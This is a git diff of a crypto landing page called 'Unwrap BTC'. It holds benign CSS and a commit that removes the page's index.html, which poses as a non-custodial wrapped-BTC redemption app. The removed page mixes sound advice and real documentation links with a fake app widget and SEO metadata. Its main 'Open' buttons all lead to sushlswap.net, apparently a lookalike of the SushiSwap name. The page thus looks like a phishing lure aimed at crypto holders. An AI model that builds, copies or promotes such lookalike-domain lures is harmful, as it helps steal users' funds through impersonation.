+  background: var(--grad-text);
+  -webkit-background-clip: text;
+          background-clip: text;
+  color: transparent;
+}
+.lead {
+  margin-top: 20px;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.3vw, 1.16rem);
+  line-height: 1.6;
+  max-width: 50ch;
+}
+.lead strong { color: var(--green-mint); font-weight: 600; }
+.hero-cta-row { margin-top: 28px; display: flex; gap: 13px; flex-wrap: wrap; }
+.hero-note { margin-top: 16px; font-size: 0.78rem; color: var(--muted-2); }
+
+/* ----------------------------------------------------------- swap widget - */
+.hero-widget { position: relative; }
+.swap-widget {
+  position: relative;
+  z-index: 2;
+  background: linear-gradient(165deg, var(--surface), var(--bg-2));
+  border: 1px solid var(--line-2);
+  border-radius: var(--radius-xl);
+  padding: 22px;
+  box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06);
+  backdrop-filter: blur(6px);
+}
+.swap-widget-head {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin-bottom: 14px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.95rem;
+}
+.swap-widget-head .badge {
+  font-size: 0.64rem;
+  font-weight: 700;
+  letter-spacing: 0.05em;
+  text-transform: uppercase;
+  color: var(--green-mint);
+  background: var(--green-soft);
+  border: 1px solid var(--line-3);
+  padding: 4px 9px;
+  border-radius: 999px;
+}
+.swap-row {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  padding: 14px 16px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+}
+.swap-row .swap-label { font-size: 0.74rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.05em; }
+.swap-row .swap-amount { font-family: var(--disp); font-size: 1.45rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); font-variant-numeric: tabular-nums; }
+.swap-col { display: flex; flex-direction: column; gap: 4px; min-width: 0; }
+.token-chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 9px;
+  padding: 8px 12px 8px 8px;
+  border-radius: 999px;
+  background: var(--surface-2);
+  border: 1px solid var(--line-2);
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.95rem;
+  flex: none;
+}
+.token-chip img {
+  width: 28px; height: 28px;
+  border-radius: 50%;
+  background: #fff;
+  padding: 1px;
+}
+/* the morphing icon stack */
+.token-icon-morph { position: relative; width: 28px; height: 28px; flex: none; }
+.token-icon-morph img { position: absolute; inset: 0; width: 28px; height: 28px; border-radius: 50%; background: #fff; padding: 1px; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.token-icon-morph img.is-active { opacity: 1; transform: rotateY(0deg); }
+.token-chip .token-ticker { transition: opacity 0.3s ease; min-width: 3.6ch; }
+
+.swap-flip-wrap { display: flex; justify-content: center; height: 0; position: relative; z-index: 3; }
+.swap-flip {
+  width: 40px; height: 40px;
+  margin: -8px 0;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: var(--surface-3);
+  color: var(--green-mint);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  transition: transform 0.25s ease, color 0.16s, border-color 0.16s;
+}
+.swap-flip:hover { color: var(--green-pale); border-color: var(--green); }
+.swap-flip.spin { transform: rotate(180deg); }
+.swap-flip svg { width: 18px; height: 18px; }
+.swap-widget .cta-primary { width: 100%; margin-top: 14px; padding: 15px; font-size: 1.02rem; }
+.swap-note { margin-top: 12px; font-size: 0.74rem; color: var(--muted-2); text-align: center; }
+.swap-widget.flash { animation: flashring 1.3s ease; }
+@keyframes flashring {
+  0%, 100% { box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06); }
+  30%      { box-shadow: 0 0 0 2px var(--green), 0 24px 60px -20px var(--green-glow); }
+}
+
+/* floating decorative coins behind the widget */
+.floating-coins { position: absolute; inset: -26px -10px; z-index: 1; pointer-events: none; }
+.floating-coins .fc {
+  position: absolute;
+  width: var(--s, 52px); height: var(--s, 52px);
+  border-radius: 50%;
+  display: grid;
+  place-items: center;
+  background: linear-gradient(160deg, #14271d, #0c1812);
+  border: 1px solid var(--line-2);
+  box-shadow: 0 16px 34px -14px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.08);
+  animation: floaty 7s ease-in-out infinite;
+}
+.floating-coins .fc img { width: 60%; height: 60%; border-radius: 50%; background: #fff; padding: 1px; }
+.floating-coins .fc.f1 { left: -2%;  top: 6%;   --s: 56px; animation-delay: -1s; }
+.floating-coins .fc.f2 { right: -3%; top: 30%;  --s: 48px; animation-delay: -3s; }
+.floating-coins .fc.f3 { left: 6%;   bottom: -4%; --s: 44px; animation-delay: -4.5s; }
+.floating-coins .fc.f4 { right: 4%;  bottom: 8%; --s: 40px; animation-delay: -2.2s; }
+
+/* ----------------------------------------------------------- coin cards - */
+.coin-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(248px, 1fr));
+  gap: 14px;
+}
+.coin-card {
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  background: linear-gradient(165deg, rgba(255, 255, 255, 0.035), transparent 60%), var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius-lg);
+  padding: 18px;
+  transition: border-color 0.16s, box-shadow 0.16s, transform 0.16s;
+}
+.coin-card:hover { border-color: var(--line-3); box-shadow: 0 20px 44px -28px var(--green-glow); transform: translateY(-2px); }
+.coin-card-head { display: flex; align-items: center; gap: 12px; }
+.coin-icon {
+  width: 40px; height: 40px;
+  border-radius: 50%;
+  background: #fff;
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -8px rgba(0, 0, 0, 0.6);
+}
+.coin-fallback { background: var(--surface-3) !important; color: var(--green-mint); display: grid; place-items: center; font-family: var(--disp); font-weight: 700; font-size: 0.66rem; letter-spacing: -0.02em; padding: 0 !important; border: 1px solid var(--line-3); }
+.coin-card h3 { font-size: 1.12rem; }
+.coin-sub { font-size: 0.78rem; color: var(--muted); display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
+.tag {
+  font-size: 0.62rem;
+  font-weight: 700;
+  letter-spacing: 0.04em;
+  text-transform: uppercase;
+  color: var(--green-mint);
+  background: var(--green-soft);
+  border: 1px solid var(--line-3);
+  padding: 2px 7px;
+  border-radius: 999px;
+}
+.coin-intent { font-size: 0.9rem; color: var(--ink-2); line-height: 1.55; flex: 1; }
+.coin-card .cta-mini { align-self: flex-start; margin-top: 2px; }
+/* i18n robustness: let cards shrink in the grid + break long localized words */
+.coin-card { min-width: 0; }
+.coin-card h3, .coin-sub, .coin-intent { overflow-wrap: anywhere; }
+.coin-card .cta-mini { white-space: normal; text-align: center; }
+/* featured (lead) card per band — slightly larger emphasis */
+.coin-card.featured { grid-column: span 2; background: linear-gradient(150deg, rgba(228, 160, 25, 0.10), transparent 55%), var(--surface-2); border-color: var(--line-2); }
+.coin-card.featured h3 { font-size: 1.28rem; }
+
+/* ------------------------------------------------------------- steps ----- */
+.steps { counter-reset: step; display: grid; gap: 12px; margin-bottom: 28px; }
+.steps li {
+  position: relative;
+  padding: 14px 16px 14px 58px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 14px;
+  width: 30px; height: 30px;
+  border-radius: 9px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.9rem;
+  color: var(--green-ink);
+  background: var(--grad);
+}
+.steps li strong { font-family: var(--disp); display: block; margin-bottom: 2px; }
+.steps li span { color: var(--muted); font-size: 0.92rem; }
+
+/* cards (how-it-works h3 blocks, trust cards) */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: linear-gradient(165deg, rgba(255, 255, 255, 0.03), transparent 60%), var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius-lg);
+  padding: 22px;
+}
+.card h3 { font-size: 1.1rem; margin-bottom: 8px; color: var(--green-pale); }
+.card p { font-size: 0.94rem; color: var(--ink-2); }
+
+/* capsule (definition) */
+.capsule {
+  border: 1px solid var(--line-2);
+  border-left: 3px solid var(--green);
+  background: linear-gradient(120deg, var(--green-soft), transparent 50%);
+  border-radius: var(--radius);
+  padding: 22px 24px;
+  font-size: 1.05rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+}
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--green-mint); text-decoration: underline; text-decoration-color: var(--line-3); text-underline-offset: 2px; transition: color 0.16s; }
+.inline-link:hover { color: var(--green-pale); text-decoration-color: var(--green); }
+
+/* ---------------------------------------------------------- compare table */
+.table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--radius-lg); }
+.compare-table { width: 100%; border-collapse: collapse; min-width: 640px; }
+.compare-table th, .compare-table td { text-align: left; padding: 14px 16px; vertical-align: top; border-bottom: 1px solid var(--line); }
+.compare-table thead th { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--green-mint); background: var(--surface-2); }
+.compare-table tbody tr:last-child td { border-bottom: 0; }
+.compare-table td:first-child { font-family: var(--disp); font-weight: 700; color: var(--ink); white-space: nowrap; }
+.compare-table td { font-size: 0.9rem; color: var(--ink-2); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 20px;
+  display: flex;
+  gap: 10px;
+  align-items: flex-start;
+  font-size: 0.88rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--radius);
+  padding: 14px 16px;
+}
+.note-irreversible svg { width: 18px; height: 18px; color: var(--green-mint); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  background: var(--surface);
+  overflow: hidden;
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 16px 20px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.02rem;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--green-mint); font-size: 1.3rem; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 20px 18px; color: var(--ink-2); font-size: 0.96rem; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 30px 0 38px; }
+.footer-nav { display: flex; gap: 18px; flex-wrap: wrap; margin-bottom: 16px; }
+.footer-nav a { color: var(--muted); font-size: 0.9rem; }
+.footer-nav a:hover { color: var(--green-mint); }
+.footer-note { color: var(--muted-2); font-size: 0.82rem; max-width: 70ch; }
+.footer-meta { margin-top: 12px; font-size: 0.82rem; }
+.footer-meta a { color: var(--green-mint); }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(16px); } to { opacity: 1; transform: translateY(0); } }
+.hero-copy > * { animation: fadeup 0.7s both; }
+.hero-title { animation-delay: 0.04s; }
+.lead { animation-delay: 0.12s; }
+.hero-cta-row { animation-delay: 0.2s; }
+.hero-widget { animation: fadeup 0.9s 0.18s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 900px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 64px; right: 14px;
+    background: var(--surface-2);
+    border: 1px solid var(--line-2);
+    border-radius: var(--radius);
+    padding: 8px;
+    box-shadow: var(--shadow);
+  }
+  .hero-grid { grid-template-columns: 1fr; gap: 30px; }
+  .hero-widget { order: -1; max-width: 460px; margin-inline: auto; width: 100%; }
+  .cards.three { grid-template-columns: 1fr; }
+  .coin-card.featured { grid-column: span 1; }
+}
+@media (max-width: 560px) {
+  body { font-size: 16px; }
+  .site-header .cta-ghost { display: none; }   /* keep only brand + menu toggle on small screens */
+  .floating-coins { display: none; }            /* decorative — avoid cramping/overflow on mobile */
+  .coin-grid { grid-template-columns: 1fr 1fr; gap: 10px; }
+  .coin-card { padding: 14px; }
+  .coin-icon { width: 34px; height: 34px; }
+  .coin-card h3 { font-size: 1rem; }
+  .coin-intent { font-size: 0.84rem; }
+  .hero-title { font-size: clamp(2rem, 9vw, 2.6rem); }
+}
+@media (max-width: 380px) {
+  .coin-grid { grid-template-columns: 1fr; }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  * , *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .token-icon-morph img { transition: none; }
+}
+
+/* engine: monogram icons + cleaner hero + contrast-safe buttons */
+.coin-fallback{display:inline-flex;align-items:center;justify-content:center;font-family:'Space Grotesk',sans-serif;
+ font-weight:700;font-size:.72rem;letter-spacing:.02em;color:var(--accent-ink);
+ background:linear-gradient(135deg,var(--ap),var(--ac));border-radius:11px;text-transform:uppercase;line-height:1;padding:0 3px;overflow:hidden}
+.coin-icon.coin-fallback{width:40px;height:40px}
+.token-icon-morph .coin-fallback{width:28px;height:28px;font-size:.58rem;border-radius:9px}
+.fc .coin-fallback{width:32px;height:32px;font-size:.6rem}
+.cta-primary,.swap-now-main,.cta-mini{background:linear-gradient(135deg,var(--ap),var(--ac))!important;color:var(--accent-ink)!important;border-color:transparent!important}
+.hero-title{max-width:15ch}
+.floating-coins{display:none!important}
+
+:root{--accent-ink:#0A0C12;--ap:#F7D694;--ac:#E4A019;--ad:#A37212}
+
+/* hero trust chips + header cta */
+.trust-row{display:flex;flex-wrap:wrap;gap:8px;margin-top:18px}
+.trust-chip{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;border-radius:999px;border:1px solid var(--line-2);background:var(--green-soft);color:var(--green-mint);font-size:.78rem;font-weight:600;font-family:var(--disp)}
+a.trust-chip:hover{border-color:var(--green);color:var(--green-pale)}
+.header-cta{padding:10px 18px;font-size:.92rem}
+
+/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
+.steps { display: block; list-style: decimal; padding-left: 2.1em; }
+.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
+.steps li::before { content: none !important; }
+.steps li::marker { color: var(--green-mint); font-weight: 700; }




==== commit 334ff3c0: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,254 +1,47 @@
-<!DOCTYPE html>
-<html dir="ltr" lang="en"><head>
-<meta charset="utf-8"/><meta content="width=device-width, initial-scale=1, viewport-fit=cover" name="viewport"/>
-<title>Unwrap BTC — Open App</title>
-<meta content="Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet." name="description"/>
-<meta content="index,follow,max-image-preview:large" name="robots"/>
-<link href="https://unwrap-btc.github.io/" rel="canonical"/>
-<link href="https://unwrap-btc.github.io/" hreflang="en" rel="alternate"/><link href="https://unwrap-btc.github.io/" hreflang="x-default" rel="alternate"/>
-<meta content="#0F0D08" name="theme-color"/>
-<meta content="website" property="og:type"/><meta content="Unwrap BTC — Open App" property="og:title"/><meta content="Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet." property="og:description"/>
-<meta content="https://unwrap-btc.github.io/" property="og:url"/><meta content="https://unwrap-btc.github.io/og-cover.png" property="og:image"/><meta content="en" property="og:locale"/>
-<meta content="summary_large_image" name="twitter:card"/><meta content="Unwrap BTC — Open App" name="twitter:title"/><meta content="Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet." name="twitter:description"/><meta content="https://unwrap-btc.github.io/og-cover.png" name="twitter:image"/>
-<link href="favicon.svg" rel="icon" type="image/svg+xml"/><link href="site.webmanifest" rel="manifest"/><link href="static/icon-180.png" rel="apple-touch-icon"/>
-<link href="https://fonts.googleapis.com" rel="preconnect"/><link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
-<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&amp;family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/>
-<link href="static/style.css" rel="stylesheet"/>
-<script type="application/ld+json">{
-  "@context": "https://schema.org",
-  "@graph": [
-    {
-      "@type": "WebSite",
-      "@id": "https://unwrap-btc.github.io/#website",
-      "url": "https://unwrap-btc.github.io/",
-      "name": "Unwrap BTC"
-    },
-    {
-      "@type": "WebPage",
-      "@id": "https://unwrap-btc.github.io/#webpage",
-      "url": "https://unwrap-btc.github.io/",
-      "name": "Unwrap BTC — Open App",
-      "description": "Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet.",
-      "inLanguage": "en",
-      "isPartOf": {
-        "@id": "https://unwrap-btc.github.io/#website"
-      }
-    },
-    {
-      "@type": "Organization",
-      "@id": "https://unwrap-btc.github.io/#org",
-      "name": "Unwrap BTC",
-      "url": "https://unwrap-btc.github.io/",
-      "logo": "https://unwrap-btc.github.io/og-cover.png"
-    },
-    {
-      "@type": "WebApplication",
-      "@id": "https://unwrap-btc.github.io/#app",
-      "name": "Unwrap BTC",
-      "url": "https://unwrap-btc.github.io/",
-      "applicationCategory": "FinanceApplication",
-      "operatingSystem": "Web",
-      "browserRequirements": "Requires JavaScript",
-      "description": "Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet.",
-      "featureList": [
-        "Wrapped BTC Redemption",
-        "Redeem wrapped BTC, on-chain"
-      ],
-      "isPartOf": {
-        "@id": "https://unwrap-btc.github.io/#website"
-      }
-    },
-    {
-      "@type": "FAQPage",
-      "@id": "https://unwrap-btc.github.io/#faq",
-      "inLanguage": "en",
-      "mainEntity": [
-        {
-          "@type": "Question",
-          "name": "Can I unwrap BTC directly from my wallet?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "Usually no, unless your wallet is connected to a specific issuer, exchange, or bridge flow that supports redemption for that wrapped asset. WBTC, cbBTC, and tBTC have different routes, so first verify the token and chain. The WBTC site is a starting point for WBTC-specific information."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "Is unwrapping WBTC the same as swapping WBTC for BTC?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "No. A swap trades one asset for another through a market, while an unwrap or redemption seeks the underlying native BTC through an issuer, merchant, bridge, or exchange process. WBTC's design is described in the wrapped tokens whitepaper."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "Can I send WBTC to a Bitcoin address?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "Do not send WBTC directly to a native Bitcoin address unless a supported platform specifically instructs you to do that as part of a deposit flow. WBTC is a token on another network, while native BTC uses the Bitcoin network. Bitcoin.org has general guidance on Bitcoin payments and wallet care at bitcoin.org."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "How do I unwrap cbBTC to BTC?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "Use a Coinbase-supported route if you are eligible and the network is supported. Coinbase states that wrapped assets are available on specific networks and represent the original cryptocurrency in a Coinbase account context. Check the current supported networks on the Coinbase help page before sending."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "What fees apply when I unwrap BTC?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "Fees depend on the route. Common components include source-chain gas, protocol or service fees, exchange spread, withdrawal fees, and Bitcoin miner fees. Avoid any page that promises a fixed cost without showing the live route. Chainlink's Proof of Reserve page is useful for reserve concepts, but it is not a fee quote."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "Which wrapped BTC version is best to unwrap?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "There is no universal best choice because each wrapper has a different issuer, trust model, network support, and redemption process. tBTC, for example, documents a protocol bridge model in the Threshold docs. Match the route to your asset and risk tolerance."
-          }
-        }
-      ]
-    }
-  ]
-}</script></head>
-<body>
-<header class="site-header">
-<a aria-label="Unwrap BTC" class="brand" href="#top">
-<svg aria-hidden="true" class="brand-mark" viewbox="0 0 32 32"><defs><lineargradient id="g" x1="0" x2="1" y1="0" y2="1"><stop offset="0" stop-color="#F7D694"></stop><stop offset=".5" stop-color="#E4A019"></stop><stop offset="1" stop-color="#A37212"></stop></lineargradient></defs><g fill="none" stroke="url(#g)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4"><circle cx="13" cy="13" r="6.2"></circle><circle cx="20" cy="20" r="6.2"></circle></g></svg>
-<h1>Unwrap BTC</h1>
-</a>
-<nav aria-label="Primary" class="site-nav"><ul class="nav-list"><li><a href="#how-it-works">How it works</a></li><li><a href="#fees-security">Fees security</a></li><li><a href="#common-mistakes">Common mistakes</a></li><li><a href="#routes">Routes</a></li><li><a href="#checklist">Checklist</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-<span class="header-spacer"></span>
-<a class="cta cta-primary header-cta" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open Unwrap BTC</a>
-<button aria-expanded="false" aria-label="Menu" class="nav-toggle"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" viewbox="0 0 24 24"><path d="M4 7h16M4 12h16M4 17h16"></path></svg></button>
-</header>
-<main id="top">
-<section class="hero"><div class="container"><div class="hero-grid">
-<div class="hero-copy">
-<h2 class="hero-title">Redeem wrapped BTC, on-chain</h2>
-<p class="lead"><strong>Unwrap BTC</strong> — Turn wrapped Bitcoin exposure back toward native BTC by matching the token, chain, and redemption route.</p>
-<div class="hero-cta-row"><a class="cta cta-primary" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open Unwrap BTC ↗</a><a class="cta cta-secondary" href="#what-is">Learn more</a></div>
-<p class="hero-note">Live preview — open Unwrap BTC to redeem.</p><div class="trust-row"><span class="trust-chip">On-chain</span><span class="trust-chip">Non-custodial</span></div>
-</div>
-<div class="hero-widget">
-<div aria-hidden="true" class="floating-coins"></div>
-<div class="swap-widget" id="app-widget">
-<div class="swap-widget-head"><span>Unwrap</span><span class="badge">Redemption</span></div>
-<div class="swap-row"><div class="swap-col"><span class="swap-label">From</span><span class="swap-amount">1.00</span></div><span class="token-chip" data-slot="from"><span class="token-icon-morph"><img alt="WBTC" class="" decoding="async" height="28" loading="lazy" src="wbtc.png" width="28"/></span><span class="token-ticker">WBTC</span></span></div>
-<div class="swap-flip-wrap"><button aria-label="Switch" class="swap-flip" type="button"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24"><path d="M7 4v16M7 20l-3-3M7 4l3 3M17 20V4M17 4l3 3M17 20l-3-3"></path></svg></button></div>
-<div class="swap-row"><div class="swap-col"><span class="swap-label">To</span><span class="swap-amount">~1.00</span></div><span class="token-chip" data-slot="to"><span class="token-icon-morph"><img alt="BTC" class="" decoding="async" height="28" loading="lazy" src="btc.png" width="28"/></span><span class="token-ticker">BTC</span></span></div>
-<a class="cta cta-primary swap-now-main" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open Unwrap BTC ↗</a>
-<p class="swap-note">Preview — open Unwrap BTC to redeem.</p>
-</div>
-</div>
-</div></div></section>
-<section class="section section-alt" id="what-is"><div class="container"><h2>What is Unwrap BTC?</h2><div class="capsule"><strong>Unwrap BTC</strong> means redeeming a wrapped Bitcoin token for native Bitcoin, or using an issuer-supported route that converts the wrapped asset back to BTC. Wrapped Bitcoin forms are tokens on networks such as Ethereum or Base, while native BTC settles on the Bitcoin network. The exact process depends on the issuer: WBTC, cbBTC, and tBTC use different custody, mint, and redemption systems. For context, WBTC's official materials describe wrapped BTC as a Bitcoin-backed token model on <a href="https://wbtc.network/" rel="noopener noreferrer">wbtc.network</a>.</div></div></section>
-<section class="section section-alt" id="how-it-works">
-<div class="container"><h2>How Unwrap BTC works</h2><p class="section-intro">Start by identifying the exact token contract and network. The redemption path for wrapped BTC is not the same as a normal token swap.</p>
-<ol class="steps"><li><strong>Confirm the wrapper</strong><span>Check whether you hold WBTC, cbBTC, tBTC, or another BTC representation, then verify the network and contract before moving funds.</span></li><li><strong>Pick the redemption route</strong><span>Use the issuer, a supported merchant, a protocol bridge, or an exchange that explicitly supports deposits for that wrapped asset on that chain.</span></li><li><strong>Keep gas available</strong><span>Wrapped BTC on smart-contract networks needs native gas on that network, while the final BTC transaction uses Bitcoin network fees.</span></li><li><strong>Verify receipt on Bitcoin</strong><span>Treat the process as complete only after the native BTC arrives at the intended Bitcoin address and receives the confirmations you require.</span></li></ol>
-</div>
-</section>
-<section class="section" id="fees-security">
-<div class="container"><h2>Fees, custody, and security</h2><p class="section-intro">Costs are route-specific, and the largest risk is usually using the wrong network or assuming every wrapped BTC token redeems the same way.</p>
-<div class="cards three"><article class="card"><h3>Fee components</h3><p>Expect components such as source-chain gas, bridge or issuer fees, exchange spread, and Bitcoin miner fees. Bitcoin.org explains that Bitcoin transactions can include network fees on <a href="https://bitcoin.org/en/you-need-to-know" rel="noopener noreferrer">its user guidance page</a>.</p></article><article class="card"><h3>Custody model</h3><p>Custodial wrappers depend on an issuer and reserve process; protocol-based wrappers depend on bridge contracts, operators, and redemption rules. Review issuer documentation before assuming the path is self-service.</p></article><article class="card"><h3>Contract risk</h3><p>ERC-20 wrapped assets use token contracts and approvals. Ethereum.org's <a href="https://ethereum.org/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">ERC-20 overview</a> is a useful baseline for understanding transfers, balances, and allowances.</p></article></div>
-</div>
-</section>
-<section class="section section-alt" id="common-mistakes">
-<div class="container"><h2>Common Unwrap BTC mistakes</h2><p class="section-intro">Most errors come from mixing native BTC addresses with smart-contract networks. Slow down at the address, network, and asset-selection screens.</p>
-<div class="cards three"><article class="card"><h3>Sending to a BTC address too early</h3><p>An ERC-20 or Base token cannot simply be sent to a native Bitcoin address unless the platform explicitly supports that deposit route and conversion.</p></article><article class="card"><h3>Confusing symbols</h3><p>WBTC, cbBTC, tBTC, and exchange-specific BTC wrappers can all look similar in a wallet. The contract address and network matter more than the ticker.</p></article><article class="card"><h3>Skipping redemption limits</h3><p>Some routes require accounts, eligibility checks, merchants, minimums, or protocol-specific steps. Coinbase describes supported wrapped asset networks in its <a href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/coinbase-wrapped-btc" rel="noopener noreferrer">wrapped assets help page</a>.</p></article></div>
-</div>
-</section>
-<section class="section" id="routes">
-<div class="container">
-<h2>Main Unwrap Routes</h2>
-<p class="section-intro">Choose the route that matches the wrapper you actually hold.</p>
-<div class="coin-grid">
-<article class="coin-card featured">
-<div class="coin-card-head"><img alt="WBTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="wbtc.png" width="40"/>
-<div><h3>WBTC merchant route</h3><p class="coin-sub">Custodial wrapped Bitcoin <span class="tag">Merchant</span></p></div>
-</div>
-<p class="coin-intent">WBTC redemptions are handled through the WBTC merchant and custodian model, not by sending the token to any BTC address. Review the official partner and process pages before choosing a counterparty.</p>
-<a class="cta cta-mini swap-now" data-icon="wbtc.png" data-ticker="WBTC" href="https://wbtc.network/dashboard/partners" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><img alt="cbBTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="cbbtc.png" width="40"/>
-<div><h3>Coinbase wrapped BTC</h3><p class="coin-sub">Coinbase-supported wrapper <span class="tag">Issuer</span></p></div>
-</div>
-<p class="coin-intent">cbBTC routes depend on Coinbase account eligibility and supported networks. Match the chain shown in your wallet to the deposit or withdrawal network shown by Coinbase.</p>
-<a class="cta cta-mini swap-now" data-icon="cbbtc.png" data-ticker="cbBTC" href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/coinbase-wrapped-btc" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><img alt="tBTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="tbtc.png" width="40"/>
-<div><h3>Threshold Bitcoin</h3><p class="coin-sub">Protocol-based bridge <span class="tag">Bridge</span></p></div>
-</div>
-<p class="coin-intent">tBTC uses Threshold's bridge design rather than a single exchange-style unwrap screen. Follow the bridge documentation and check redemption requirements before committing funds.</p>
-<a class="cta cta-mini swap-now" data-icon="tbtc.png" data-ticker="tBTC" href="https://docs.threshold.network/tbtc-v2" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">CEX</span>
-<div><h3>Exchange conversion</h3><p class="coin-sub">Account-based BTC withdrawal <span class="tag">Account</span></p></div>
-</div>
-<p class="coin-intent">Some exchanges accept a wrapped BTC deposit on a supported chain and let you withdraw native BTC afterward. Confirm the exact asset, chain, and deposit label inside the exchange interface.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="CEX" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-</div>
-</div>
-</section>
-<section class="section section-alt" id="checklist">
-<div class="container">
-<h2>Pre-Transaction Checks</h2>
-<p class="section-intro">A short checklist reduces the chance of treating wrapped BTC like native BTC.</p>
-<div class="coin-grid">
-<article class="coin-card featured">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">ADDR</span>
-<div><h3>Token contract</h3><p class="coin-sub">Verify the asset <span class="tag">Verify</span></p></div>
-</div>
